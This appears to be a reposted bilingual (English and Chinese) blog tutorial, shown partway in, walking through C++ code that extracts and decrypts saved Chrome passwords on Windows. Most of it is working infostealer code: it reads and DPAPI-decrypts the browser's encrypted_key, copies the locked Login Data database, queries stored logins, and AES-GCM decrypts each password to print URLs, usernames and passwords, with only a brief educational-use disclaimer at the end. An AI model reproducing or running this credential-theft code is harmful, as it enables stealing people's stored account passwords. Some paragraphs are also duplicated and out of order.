The encrypted key is stored in a JSON file. I’m not going to go in-depth about JSON files and how they work, but what you need to know is that it is a plain text file written in JavaScript Object Notation used to store data. Usually, it is used to store data in attribute–value pairs and arrays.
加密的密钥存储在 JSON 文件中。我不会深入了解 JSON 文件及其工作原理,但您需要知道的是,它是一个用 JavaScript 对象表示法编写的纯文本文件,用于存储数据。通常,它用于以属性值对和数组的形式存储数据。
To understand the format and see how the encrypted key is stored, we can use a JSON viewer/formatter to examine the file’s format. By analyzing our Local State file and scrolling a bit, we see this format:
要了解格式并了解加密密钥的存储方式,我们可以使用 JSON 查看器/格式化程序来检查文件的格式。通过分析我们的Local State文件并滚动一下,我们看到了这种格式:
*SNIP SNIP*
"os_crypt": {
    "app_bound_fixed_data": "AQAAANC *SNIP SNIP* B9rQ=",
    "audit_enabled": true,
    "encrypted_key": "RFBBUEk *SNIP SNIP* jw="
  },
*SNIP SNIP*
Bingo! As we can see, the encrypted_key is stored inside the os_crypt object.
答对了!正如我们所看到的, encrypted_key存储在os_crypt对象中。
Extracting the key: 提取密钥:
The fastest way to find a key in a JSON file is to use a JSON library. To fulfill my needs, I chose to use a powerful and user-friendly library: nlohmann JSON.
在 JSON 文件中查找键的最快方法是使用 JSON 库。为了满足我的需求,我选择使用一个强大且用户友好的库: nlohmann JSON 。
Without diving deep into the library, we just need to know that it provides a convenient interface for parsing, manipulating, and extracting information from JSON files, which is exactly what we need. We need to parse the file and extract the value from the encrypted_key_ key.
无需深入研究该库,我们只需要知道它提供了一个方便的接口,用于解析、操作和从 JSON 文件中提取信息,这正是我们所需要的。我们需要解析文件并从encrypted_key_ key中提取值。
Here’s the getEncryptedKey function:
这是getEncryptedKey函数:
  std::ifstream file(localStatePath);
  if (!file.is_open()) {
    warn("Error opening the file. Error: %ld", GetLastError());
    return "";
  }
  json localState = json::parse(file);
  file.close();
First, we open the Local State file and parse it into a JSON object named localState.
首先,我们打开Local State文件并将其解析为名为localState JSON 对象。
  auto itOsEncrypt = localState.find("os_crypt");
  if (itOsEncrypt == localState.end() || !itOsEncrypt.value().is_object()) {
    warn("Key os_crypt not found or not an object.");
    return "";
  }
  okay("Key os_crypt found.");
We then check if the “os_crypt” object exists within the JSON data.
然后我们检查 JSON 数据中是否存在“os_crypt”对象。
  auto itEncryptedKey = itOsEncrypt.value().find("encrypted_key");
  if (itEncryptedKey == itOsEncrypt.value().end()) {
    warn("Key encrypted_key not found or not an object");
    return "";
  }

  okay("Key encrypted_key found");
Next, we look for the “encrypted_key” within the “os_crypt” object.
接下来,我们在“os_crypt”对象中查找“encrypted_key”。
  std::string encryptedKey = itEncryptedKey.value();

  return encryptedKey;
}
Finally, we extract and return the value of the encrypted_key. With this, we have successfully retrieved the encrypted_key and can proceed to the decryption part.
最后,我们提取并返回encrypted_key的值。至此,我们就成功检索到了encrypted_key ,可以继续进行解密部分了。
Decrypting the Key decryptKey
解密密钥decryptKey密钥
Now that we have the key, we need to decrypt it.
现在我们有了密钥,我们需要解密它。
After a bit of Google searching, we learned two important things about this key:
经过一番谷歌搜索后,我们了解到有关此密钥的两个重要信息:
- It is Base64 encoded. 它是 Base64 编码的。
- It is encrypted using the WIN32 API function CryptProtectData.
它使用 WIN32 API 函数CryptProtectData进行加密。
Fortunately, the WIN32 API provides the right functions to reverse this process. We can use the CryptStringToBinaryA function twice: first to convert it to binary, then to decode the Base64, and finally, the CryptUnprotectData function, which decrypts information that was previously encrypted with CryptProtectData.
幸运的是,WIN32 API 提供了正确的函数来逆转这个过程。我们可以使用CryptStringToBinaryA 函数两次:首先将其转换为二进制,然后解码 Base64,最后使用 CryptUnprotectData 函数,该函数解密之前使用CryptProtectData加密的信息。
The decryptKey function will cover these two steps. Remember, I won’t be diving deep into how these functions work. For more information, please check the WIN32 API documentation. Hyperlinks are provided in the names of the functions mentioned above.
decryptKey函数将涵盖这两个步骤。请记住,我不会深入研究这些函数的工作原理。有关更多信息,请查看 WIN32 API 文档。上述函数的名称中提供了超链接。
Base64 decoding (CryptStringToBinaryA function)
Base64 解码( CryptStringToBinaryA函数)
DWORD decodedBinarySize = 0;
if (!CryptStringToBinaryA(encrypted_key.c_str(), 0, CRYPT_STRING_BASE64, NULL, &decodedBinarySize, NULL, NULL)) {
	warn("Error decoding Base64 string first step. Error: %ld\n", GetLastError());
	return {};
}
The first step involves determining the size of the decoded binary data. The CryptStringToBinaryA function is called with CRYPT_STRING_BASE64 as the encoding type, and the size is calculated and stored in decodedBinarySize, but the data is not decoded yet. This is done in two stages to ensure proper memory allocation.
第一步涉及确定解码的二进制数据的大小。使用CRYPT_STRING_BASE64作为编码类型调用CryptStringToBinaryA函数,计算大小并将其存储在decodedBinarySize中,但数据尚未解码。这是分两个阶段完成的,以确保正确的内存分配。
std::vector<BYTE> decodedBinaryData(decodedBinarySize);
if (!CryptStringToBinaryA(encrypted_key.c_str(), 0, CRYPT_STRING_BASE64, decodedBinaryData.data(), &decodedBinarySize, NULL, NULL)) {
    warn("Error decoding Base64 string second step. Error: %ld\n", GetLastError());
    return {};
}
Following this, a vector of bytes with the previously determined size is initialized, and the actual decoding is performed. This vector is going to hold the now Base64 decoded key. After these two steps, we have completed the first part. In the next step, we are going to decrypt the key so that we can use it later.
接下来,初始化具有先前确定的大小的字节向量,并执行实际的解码。该向量将保存现在 Base64 解码的密钥。经过这两个步骤,我们就完成了第一部分。在下一步中,我们将解密密钥,以便稍后使用。
Actual Decrypting (CryptUnprotectData Function)
实际解密( CryptUnprotectData Function )
Before starting the decryption process, we need to note that before the key is saved in the Local State file, the prefix ‘DPAPI’ is inserted at the beginning of the key.
在开始解密过程之前,我们需要注意,在将密钥保存到本地状态文件之前,会在密钥的开头插入前缀“DPAPI”。
"encrypted_key":"RFBBUEk *SNIP SNIP* d5n"RFBBUEk is Base64 decoded to DPAPI. If you print the Base64 decoded key, you will see that it starts exactly with DPAPI.
RFBBUEk是 Base64 解码为DPAPI 。如果打印 Base64 解码的密钥,您将看到它完全以DPAPI开头。
decodedBinaryData.erase(decodedBinaryData.begin(), decodedBinaryData.begin() + 5);`
With this piece of code we erase the first 5 bytes of the decoded binary data which are equivalent to the DPAPI suffix.
通过这段代码,我们删除了解码后的二进制数据的前 5 个字节,它们相当于DPAPI后缀。
Understanding the DATA_BLOB Structure.
了解 DATA_BLOB 结构。The
DATA_BLOBstructure is used to represent binary data in the Windows API. It consists of two members:
DATA_BLOB结构用于表示 Windows API 中的二进制数据。它由两名成员组成:
cbData: A DWORD value representing the lenght, in bytes, of thepbData.
cbData:一个 DWORD 值,表示pbData的长度(以字节为单位)。pbData: A pointer to the binary data.
pbData:指向二进制数据的指针。This structure is employed in cryptographic functions to pass data between different stages, such as from the Base64 decoding to the actual decryption. In the context of our function,
DataInputholds the decoded binary data along with its size, andDataOutputis used to store the decrypted key, which is the result of performing theCryptUnprotectDatafunction on theDataInputData Blob. For more details, refer to the Microsoft documentation on DATA_BLOB.
此结构在加密函数中用于在不同阶段之间传递数据,例如从 Base64 解码到实际解密。在我们的函数上下文中,DataInput保存解码后的二进制数据及其大小,DataOutput用于存储解密密钥,这是对DataInput数据 Blob 执行CryptUnprotectData函数的结果。有关更多详细信息,请参阅有关 DATA_BLOB 的 Microsoft 文档。
DATA_BLOB DataInput;
DATA_BLOB DataOutput;

DataInput.cbData = static_cast<DWORD>(decodedBinaryData.size());
DataInput.pbData = decodedBinaryData.data();
Two DATA_BLOB structures are initialized – one for input and one for output. The input structure holds the decoded binary data, while the output structure will store the decrypted key. It’s important to note that we need to use static_cast<DWORD> on the decodedBinaryData.size() output because its type is unsigned integral and we need a DWORD type.
初始化了两个DATA_BLOB结构 – 一个用于输入,一个用于输出。输入结构保存解码的二进制数据,而输出结构将存储解密的密钥。需要注意的是,我们需要在decodedBinaryData.size()输出上使用static_cast<DWORD>因为它的类型是unsigned integral ,并且我们需要DWORD类型。
if (!CryptUnprotectData(&DataInput, NULL, NULL, NULL, NULL, 0, &DataOutput)) {
	warn("Error decrypting data. Error %ld", GetLastError());
	LocalFree(DataOutput.pbData);
	return {};
}

return DataOutput;
The CryptUnprotectData function is called with DataInput, and if successful, the decrypted data is stored in DataOutput.
使用DataInput调用CryptUnprotectData函数,如果成功,解密的数据将存储在DataOutput中。
In the end, we return DataOutput, which contains the now decrypted and ready-to-use key.
最后,我们返回DataOutput ,其中包含现已解密且可供使用的密钥。
At this point, we are halfway through our process. As we recall, this involves two major steps: first, discovering and decrypting the master key, and then grabbing the encrypted passwords and decrypting them using the master key we just discovered.
至此,我们的流程已完成一半。我们记得,这涉及两个主要步骤:首先,发现并解密主密钥,然后获取加密密码并使用我们刚刚发现的主密钥对其进行解密。
Parsing Login Data From the DataBase loginDataParser
从数据库中解析登录数据loginDataParser
Before using the decrypted key, we need to obtain the passwords we want to decrypt. As mentioned earlier, the Login Data file is a SQLite database. To achieve this, we will use an open-source library: SQLite to parse the Login Data file and iterate through the rows of the database until every valid password is decrypted.
在使用解密密钥之前,我们需要获取我们想要解密的密码。如前所述, Login Data文件是一个 SQLite 数据库。为了实现这一目标,我们将使用开源库: SQLite来解析Login Data文件并迭代数据库的行,直到解密每个有效密码。
If you are not fully knowledgeable about SQL or SQLite, don’t worry. This process is straightforward. Reading the documentation shows that the process involves only four major steps:
如果您不完全了解 SQL 或 SQLite,请不要担心。这个过程很简单。阅读文档表明该过程仅涉及四个主要步骤:
- Open the database with
sqlite3_open_v2.
使用sqlite3_open_v2打开数据库。 - Write and prepare our statement with
sqlite3_prepare_v2.
使用sqlite3_prepare_v2编写并准备我们的语句。 - Iterate over the results of our query with
sqlite3_step.
使用sqlite3_step迭代查询结果。 - Delete the prepared statement with
sqlite3_finalizeand close the database withsqlite3_close.
使用sqlite3_finalize删除准备好的语句,并使用sqlite3_close关闭数据库。
Before starting the first part, it’s important to note that a database is locked when in use. This means that if the user is using Chrome at the same time we are trying to read the database, we won’t be able to access it. An easy workaround is to create a copy of the database and read from that file.
在开始第一部分之前,请务必注意数据库在使用时会被锁定。这意味着,如果用户在我们尝试读取数据库的同时使用 Chrome,我们将无法访问它。一个简单的解决方法是创建数据库的副本并从该文件中读取。
std::wstring copyLoginDataPath = loginDataPath;
copyLoginDataPath.append(L"a");

if (!CopyFileW(loginDataPath.c_str(), copyLoginDataPath.c_str(), FALSE)) {
	warn("Error copying the file. Error: %ld", GetLastError());
	return EXIT_FAILURE;
}
To copy the file, we simply copy the original path, which is the output from the FindLoginData and append an “a” to the end so a copy with a different name is created. Then, we use the CopyFileW function from the winbase.h API.
要复制文件,我们只需复制原始路径( FindLoginData的输出)并在末尾附加一个“a”,以便创建具有不同名称的副本。然后,我们使用 winbase.h API 中的CopyFileW函数。
  sqlite3* loginDataBase = nullptr;

  **Snip Snip**

  openingStatus = sqlite3_open_v2(string_converted_path.c_str(), &loginDataBase, SQLITE_OPEN_READONLY, nullptr);
Now we can start the process of reading the database. As stated before, we open the copied database.
现在我们可以开始读取数据库的过程了。如前所述,我们打开复制的数据库。
  const char* sql = "SELECT origin_url, username_value, password_value, blacklisted_by_user FROM logins";
  sqlite3_stmt* stmt = nullptr;
  openingStatus = sqlite3_prepare_v2(loginDataBase, sql, -1, &stmt, nullptr);
We prepare an SQL statement to select the necessary columns from the logins table. This statement selects the origin_url, username_value, password_value, and blacklisted_by_user columns from the logins table.
我们准备一条 SQL 语句来从logins表中选择必要的列。此语句从logins表中选择origin_url 、 username_value 、 password_value和blacklisted_by_user列。

Understanding the SQLite Data Base Structure and Statement.
了解 SQLite 数据库结构和语句。There is a bit to unpack here. First, we are writing a normal SQL query where we use the SELECT keyword to extract certain information FROM the logins table which is present in the database. To understand the structure of the database, we can make use of DB Browser for SQLite, an open-source tool designed for people who want to create, search, and edit SQLite database files.
这里有一些需要解压的地方。首先,我们编写一个普通的 SQL 查询,其中使用 SELECT 关键字从数据库中存在的登录表中提取某些信息。要了解数据库的结构,我们可以使用DB Browser for SQLite ,这是一个专为想要创建、搜索和编辑SQLite数据库文件的人设计的开源工具。By taking a quick look, we realize that there are nine tables present in this database, and we quickly come to the conclusion that the logins table is probably the one that matters. Now, using the Browse Data option, we can take a look inside the logins table.
通过快速浏览,我们意识到该数据库中有九个表,并且我们很快得出结论,登录表可能是最重要的。现在,使用“浏览数据”选项,我们可以查看登录表内部。
这是所显示列的一小段,我们看到,为了登录帐户,我们需要从数据库中提取的三项内容:链接 (origin_url)、用户名 (username_value) 和密码(password_value),我们可以看到它是一个加密的BLOB。我还决定提取 blacklisted_by_user 列。该列要么是 1,要么是 0,含义是:
- 0: The login information is not blacklisted and can be used normally.
0:登录信息未被列入黑名单,可以正常使用。- 1: The login information has been blacklisted by the user, meaning it should not be used for autofill or other purposes.
1:登录信息已被用户列入黑名单,这意味着它不应该用于自动填充或其他目的。So, if the value is 1, we probably don’t have enough information about that account.
因此,如果该值为 1,我们可能没有足够的有关该帐户的信息。
 By taking a quick look, we realize that there are nine tables present in this database, and we quickly come to the conclusion that the logins table is probably the one that matters. Now, using the Browse Data option, we can take a look inside the logins table.
 This is a small snippet of the columns present, and we see that, in order to log in to an account, we need the three things we are extracting from the database: the link (origin_url), the username (username_value), and the password (password_value), which we can see is an encrypted BLOB. I also decided to extract the blacklisted_by_user column. This column is either a 1 or a 0, meaning:
okay("Executed SQL Query.");

while ((openingStatus = sqlite3_step(stmt)) == SQLITE_ROW) {
	const unsigned char* originUrl = sqlite3_column_text(stmt, 0);
	const unsigned char* usernameValue = sqlite3_column_text(stmt, 1);
	const void* passwordBlob = sqlite3_column_blob(stmt, 2);
	int passwordSize = sqlite3_column_bytes(stmt, 2);
	int blacklistedByUser = sqlite3_column_int(stmt, 3);
After sucessfully preparing the statement we use sqlite3_step to iterate over the rows in the logins table and extract the data.
成功准备好语句后,我们使用sqlite3_step迭代logins表中的行并提取数据。
Preparing the data needed for the decryption
准备解密所需的数据
Now starts the last major part of our program, the decryption of the password blob. As mentioned before, the password is AES-256 encrypted, which “is a specification for the encryption of electronic data established by the U.S. National Institute of Standards and Technology (NIST) in 2001.”
现在开始程序的最后一个主要部分,即密码 blob 的解密。如前所述,密码采用 AES-256 加密,“是美国国家标准与技术研究院(NIST) 于 2001 年制定的电子数据加密规范”。
Within this blob, we have two important pieces of information that are needed to proceed with the AES decryption:
在此 blob 中,我们有继续 AES 解密所需的两条重要信息:
- Initialization vector (IV)
初始化向量(IV) - Encrypted password 加密密码
The initialization vector (IV) is a crucial part of the decryption process, ensuring that the same plaintext encrypts to different ciphertexts each time it is encrypted. In our code, the size of the IV is defined as 12 bytes. This IV is located at a specific position within the password blob.
初始化向量(IV)是解密过程的关键部分,确保相同的明文每次加密时都能加密成不同的密文。在我们的代码中,IV 的大小定义为 12 个字节。此 IV 位于密码 blob 内的特定位置。
Let’s break down the code to understand how we extract the IV and the encrypted password from the blob.
让我们分解代码来了解如何从 blob 中提取 IV 和加密密码。
First we need to extract the Initialization Vector (IV) and the encrypted password from the password blob. The IV is located at a specific position within the blob:
首先,我们需要从密码 blob 中提取初始化向量 (IV) 和加密密码。 IV 位于 blob 内的特定位置:
unsigned char iv[IV_SIZE];
if (passwordSize >= (IV_SIZE + 3)) {
	memcpy(iv, (unsigned char*)passwordBlob + 3, IV_SIZE);
}
else {
	warn("Password size too small to generate IV");
	continue;
}
Here, we define an array iv with the size of IV_SIZE, which is 12 bytes. We check if the passwordSize is at least 15 bytes (IV_SIZE + 3). If it is, we copy 12 bytes from the passwordBlob, starting at the 4th byte (index 3), into our iv array using memcpy. The first 3 bytes of the passwordBlobcontain a header that we do not need for the IV.
这里,我们定义了一个数组iv ,其大小为IV_SIZE ,即 12 个字节。我们检查passwordSize是否至少为 15 个字节 (IV_SIZE + 3)。如果是,我们使用memcpy将passwordBlob中的 12 个字节从第 4 个字节(索引 3)开始复制到我们的iv数组中。 passwordBlob的前 3 个字节包含 IV 不需要的标头。
If the passwordSize is less than 15 bytes, we log a warning message and skip to the next iteration of the loop.
如果passwordSize小于 15 个字节,我们会记录一条警告消息并跳到循环的下一次迭代。
Next, we allocate memory for the encrypted password and copy it from the blob:
接下来,我们为加密密码分配内存并从 blob 中复制它:
if (passwordSize <= (IV_SIZE + 3)) {
	warn("Password size too small");
	continue;
}

BYTE* Password = (BYTE*)malloc(passwordSize - (IV_SIZE + 3));
if (Password == NULL) {
	warn("Memory allocation failed");
	continue;
}
memcpy(Password, (unsigned char*)passwordBlob + (IV_SIZE + 3), passwordSize - (IV_SIZE + 3));
Here, we check again if the passwordSize is greater than 15 bytes. If it is not, we log a warning and skip to the next iteration.
在这里,我们再次检查passwordSize是否大于15字节。如果不是,我们会记录警告并跳到下一次迭代。
We then allocate memory for the Password array, which will hold the encrypted password. The size of this array is passwordSize - (IV_SIZE + 3) bytes. If the memory allocation fails, we log a warning and skip to the next iteration.
然后,我们为Password数组分配内存,该数组将保存加密的密码。该数组的大小为passwordSize - (IV_SIZE + 3)字节。如果内存分配失败,我们会记录警告并跳到下一次迭代。
Finally, we copy the encrypted password from the passwordBlob into the Password array using memcpy. We start copying from the 16th byte (index IV_SIZE + 3) and copy the remaining bytes (passwordSize - (IV_SIZE + 3)).
最后,我们使用memcpy将加密密码从passwordBlob复制到Password数组中。我们从第 16 个字节(索引IV_SIZE + 3 )开始复制,并复制剩余字节( passwordSize - (IV_SIZE + 3) )。
By dividing the IV and the encrypted password in this way, we ensure that we have the correct pieces of data needed for the AES-256 decryption process.
通过以这种方式划分 IV 和加密密码,我们确保拥有 AES-256 解密过程所需的正确数据。
Decrypting the Passwords (decryptPassword)
解密密码 ( decryptPassword )
Still inside our previous loop, after extracting the initialization vector (IV) and the encrypted password, we proceed to decrypt the password using the decryptPassword function.
仍然在之前的循环中,在提取初始化向量 (IV) 和加密密码后,我们继续使用decryptPassword函数解密密码。
unsigned char decrypted[1024];
decryptPassword(Password, passwordSize - (IV_SIZE + 3), decryptionKey.pbData, iv, decrypted);
decrypted[passwordSize - (IV_SIZE + 3)] = '\0';
First we define an array decrypted with a size of 1024 bytes to store the decrypted password. We then call the decryptPassword function, passing the encrypted password (Password), its size (passwordSize - (IV_SIZE + 3)), the decryption key (decryptionKey.pbData, obtained before), and the IV (iv). The decrypted data is stored in the decrypted array.
首先我们定义一个大小为1024字节的decrypted数组来存储解密后的密码。然后我们调用decryptPassword函数,传递加密的密码( Password )、密码的大小( passwordSize - (IV_SIZE + 3) )、解密密钥( decryptionKey.pbData ,之前获得)和IV( iv )。解密后的数据存储在decrypted数组中。
The decryptPassword function is designed to decrypt the AES-256-GCM encrypted password blob. It is a small and direct function that is called during the loop of the database rows. The function takes five parameters:
decryptPassword函数旨在解密 AES-256-GCM 加密的密码 blob。它是一个小而直接的函数,在数据库行循环期间调用。该函数有五个参数:
ciphertext: The encrypted password.
ciphertext:加密的密码。ciphertext_len: The length of the encrypted password.
ciphertext_len:加密密码的长度。key: The decryption key.
key:解密密钥。iv: The initialization vector.
iv:初始化向量。decrypted: The buffer where the decrypted password will be stored
decrypted:将存储解密密码的缓冲区
void decryptPassword(unsigned char* ciphertext, size_t ciphertext_len, unsigned char* key, unsigned char* iv, unsigned char* decrypted)
To decrypt the password, we needed a tool/library to apply the AES-256 decryption process. After some searching and experimenting with different libraries, I decided to use the Libsodium library. Libsodium is an easy-to-use software library for encryption, decryption, signatures, password hashing, and more. I found it straightforward to start with and very effective for decrypting data.
为了解密密码,我们需要一个工具/库来应用 AES-256 解密过程。经过一番搜索和尝试不同的库后,我决定使用Libsodium库。 Libsodium 是一个易于使用的软件库,用于加密、解密、签名、密码散列等。我发现它入门简单,并且对于解密数据非常有效。
The core decryption will be handled by the crypto_aead_aes256gcm_decrypt function. This function takes several parameters needed for the decryption process:
核心解密将由crypto_aead_aes256gcm_decrypt函数处理。该函数采用解密过程所需的几个参数:
decrypted: The output buffer for the decrypted data.
decrypted:解密数据的输出缓冲区。&decrypted_len: A pointer to a variable where the length of the decrypted data will be stored.
&decrypted_len:指向将存储解密数据长度的变量的指针。NULL: A placeholder for the message nonce, not used in this case.
NULL:消息随机数的占位符,在本例中未使用。ciphertext: The encrypted password.
ciphertext:加密的密码。ciphertext_len: The length of the encrypted password.
ciphertext_len:加密密码的长度。NULL: Additional data (not used here).
NULL:附加数据(此处未使用)。0: The length of the additional data.
0:附加数据的长度。iv: The initialization vector.
iv:初始化向量。key: The decryption key.
key:解密密钥。
int result = crypto_aead_aes256gcm_decrypt(
	decrypted, &decrypted_len,
	NULL,
	ciphertext, ciphertext_len,
	NULL, 0,
	iv, key
);
if (result != 0) {
	fprintf(stderr, "Decryption failed\n");
}
else {
	decrypted[decrypted_len] = '\0';
}
After the decryption attempt, the function checks the result. If decryption fails (result != 0), an error message is printed. If decryption is successful, the decrypted data is null-terminated to ensure it is properly handled as a string.
尝试解密后,该函数会检查结果。如果解密失败( result != 0 ),则会打印一条错误消息。如果解密成功,解密的数据将以 null 结尾,以确保将其作为字符串正确处理。
okay("Origin URL: %s", originUrl);
okay("Username Value: %s", usernameValue);
okay("Password: %s", decrypted);

free(Password);
After this process, we go back to the loginDataParser function and print the obtained and now decrypted credentials. Finally, we free the memory allocated for the password.
在此过程之后,我们返回到loginDataParser函数并打印获得的且现已解密的凭据。最后,我们释放为密码分配的内存。
After each pass of the loop that iterates over the rows of the database, this is the expected output:
在每次循环遍历数据库的行之后,这是预期的输出:

Conclusion and Acknowledgments
结论和致谢
I hope this blog post was clear and easy to follow. While it isn’t groundbreaking, it’s a neat way to implement something that, in my opinion, was not well-explained and implemented in the C/C++ language. Any feedback or criticism is appreciated, especially since this is my first detailed write-up. My 𝕏 (Twitter) DMs are open for any suggestions or comments.
我希望这篇博文清晰易懂。虽然它不是开创性的,但它是一种实现某些东西的巧妙方法,在我看来,这些东西在 C/C++ 语言中没有得到很好的解释和实现。感谢任何反馈或批评,特别是因为这是我的第一篇详细的文章。我的𝕏 (Twitter)私信欢迎任何建议或评论。
To achieve my final goal, I used external libraries and referenced other people’s code. Here they are:
为了实现我的最终目标,我使用了外部库并引用了其他人的代码。他们来了:
- libsodium 钠
- nlohmann/json 恩洛曼/json
- sqlite3
- How to Hack Chrome Password with Python
如何使用 Python 破解 Chrome 密码
Disclaimer 免责声明
This tool is intended for educational purposes only. Misuse of this tool can lead to legal consequences. Always ensure you have permission before using it on any system. The author is not responsible for any misuse of this tool.
该工具仅用于教育目的。滥用此工具可能会导致法律后果。在任何系统上使用它之前,请务必确保您已获得许可。作者对任何滥用此工具的行为不承担任何责任。
原文始发于bernking:Getting the encrypted_key getEncryptedKey